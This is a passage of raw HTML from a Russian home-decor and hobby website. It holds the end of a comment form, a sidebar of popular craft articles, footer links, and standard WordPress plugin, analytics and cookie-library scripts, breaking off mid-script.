height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='89615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="acbc5f53ae" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_9632" action="//deco-hobby.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9632"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_9632" class="search-form__text">
    <button type="submit" id="searchsubmit_9632" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Сайт на котором вы найдете интересные идеи для рукоделия для всей семьи, а также идеи декора для дома, дачи, квартиры</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://deco-hobby.ru/home_ideas/4-idei-kak-sdelat-instrument-dla-skrutki-stalnoj-provoloki.html" target="_blank">
            <img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/4/2/6/426cbdc41adf04e5560e8d4357274716.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как правильно делать скрутку проводов?" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://deco-hobby.ru/home_ideas/4-idei-kak-sdelat-instrument-dla-skrutki-stalnoj-provoloki.html" target="_blank">Станок для скручивания квадрата своими руками чертежи</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://deco-hobby.ru/home_ideas">Идеи для дома</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://deco-hobby.ru/decor_and_needlework/kormuska-dla-ptic-iz-zestanoj-banki-i-suhih-vetok-master-klass.html" target="_blank">
            <img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/e/3/a/e3ae72556ee0708339376eba6bb566f8.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Лучшие кормушки для фидера в 2022 году" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://deco-hobby.ru/decor_and_needlework/kormuska-dla-ptic-iz-zestanoj-banki-i-suhih-vetok-master-klass.html" target="_blank">Топ-7 лучших кормушек для фидера: как выбрать, характеристики, отзывы</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://deco-hobby.ru/decor_and_needlework">Декор и рукоделие</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://deco-hobby.ru/decor_and_needlework/tekstilnye-hlebnicy-18-foto-i-vykroek-ctoby-sdelat-samomu.html" target="_blank">
            <img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/e/9/5/e952b99b6306c0361a563db4717459c2.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://deco-hobby.ru/decor_and_needlework/tekstilnye-hlebnicy-18-foto-i-vykroek-ctoby-sdelat-samomu.html" target="_blank">Кролик из ткани своими руками: 5 мастер-классов</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://deco-hobby.ru/decor_and_needlework">Декор и рукоделие</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://deco-hobby.ru/decor_and_needlework/kak-sdelat-parnik-iz-poddonov-i-okonnyh-ram-samyj-lucsij-proekt.html" target="_blank">
            <img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/b/3/c/b3c1d0cb95bcefca78a59a2a8386c530.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Бизнес на производстве поддонов" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://deco-hobby.ru/decor_and_needlework/kak-sdelat-parnik-iz-poddonov-i-okonnyh-ram-samyj-lucsij-proekt.html" target="_blank">Теплица из старых оконных рам самостоятельно: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://deco-hobby.ru/decor_and_needlework">Декор и рукоделие</a>                    </span>
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="281d5ad9-9fa7-4dc9-a0b0-7542d00c55bf"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div id='containerId334499'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334499,
            			containerId: 'containerId334499'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-110119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-110119"><a href="https://deco-hobby.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://deco-hobby.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://deco-hobby.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://deco-hobby.ru/sample-page">О проекте</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Декор и хобби. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://deco-hobby.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://deco-hobby.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91151604, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/91151604" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->




<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://deco-hobby.ru/home_ideas/napravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:178px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:36px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto Slab" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:24px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#93c6c6}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#93c6c6}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#93c6c6}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#93c6c6}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#93c6c6}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#00c6c6}.site-description, .site-description a {color:#0c0c0c}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#93c6c6}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://deco-hobby.ru/wp-content/uploads/1643675635_2-abrakadabra-fun-p-fon-dlya-prezentatsii-v-pastelnikh-tonakh-2.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:left top}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//deco-hobby.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/deco-hobby.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/deco-hobby.ru\/wp-admin\/admin-ajax.php","nonce":"0ec75e0f7d"};
/* ]]> */
</script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//deco-hobby.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":110,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//deco-hobby.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами и принимаете условия <a href="/soglashenie">пользовательского  соглашения</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Согласна (-ен)</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
